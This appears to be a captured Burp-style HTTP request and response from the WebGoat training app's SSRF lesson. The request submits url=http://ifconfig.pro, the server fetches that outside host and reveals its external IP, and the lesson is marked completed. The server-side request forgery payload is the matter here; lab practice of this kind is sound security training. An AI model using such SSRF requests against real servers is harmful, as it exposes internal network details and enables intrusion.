 Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 23
10 Origin: http://localhost:8080
11 Connection: keep-alive
12 Referer: http://localhost:8080/WebGoat/start.mvc?username=shr3wd
13 Cookie: JSESSIONID=WvSURk6jY-4Jrxb-UD__OJNyl3RQnFXUFHRmj6Hv; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 url=http://ifconfig.pro
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Tue, 13 Aug 2024 05:02:08 GMT
5 Content-Length: 1303
6
7 {
8 "lessonCompleted":true,
9 "feedback":"You rocked the SSRF!",
10 "output":
"<title> IP: 116.110.220.149 info<\\/title><br><br><pre><br><!-- <a href=htt
p:\\/\\/6.ifconfig.pro>force ipv6<\\/a> <a href=\\\"http:\\/\\/[2605:2700:0:
5::4713:95c5]\\/\\\">6 no dns<\\/a> | <a  href=http:\\/\\/4.ifconfig.pro>for
ce ipv4<\\/a> --><br>IP: 116.110.220.149<br>HOSTNAME: No d
ns record for host<br>USER_AGNET: Java\\/21.0.1<br>LANGUAGE: <br>E
NCODINGS: <br><hr><br>Feature list:<br><br>$curl ifconfig.pro<br>1.1.1.
1<br><br>$curl ifconfig.pro\\/ip.host<br>1.1.1.1 r.d.ns.look.up<br><br>$curl
ifconfig.pro\\/host<br>r.dns.look.up<br><br>$curl ifconfig.pro\\/help<br>th
is help file<br><br>now ipv6 ready!<br>to force ipv6 use 6.ifconfig.pro<br>t
o force ipv4 use 4.ifconfig.pro<br><br><br><!-- end --><br><br><hr><br><!--
referral links: <a href=\\\"http:\\/\\/www.linode.com\\/?r=657ce52d44839e1e7
64b5e514f74daf2825a98c0\\\">Linode - Xen VPS Hosting<\\/a> | <a href=http:\\
/\\/www.geekstorage.com\\/aff\\/319>GeekStorage - WebHosting For Geeks, By G
eeks<\\/a> | <a href=\\\"http:\\/\\/www.namecheap.com\\/?aff=22484\\\">Namec
heap.com domains<\\/a> --><br>If you would like to keep ifconfig.pro running
: cashapp $jbphoto221",
11 "assignment":"SSRFTask2",
12 "attemptWasMade":true
13 }